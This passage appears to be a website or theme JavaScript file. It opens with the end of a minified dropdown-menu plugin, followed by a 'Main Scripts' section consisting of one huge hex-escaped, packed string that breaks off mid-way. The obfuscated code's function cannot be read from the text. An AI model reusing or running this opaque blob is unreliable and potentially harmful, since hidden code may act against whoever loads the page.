n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x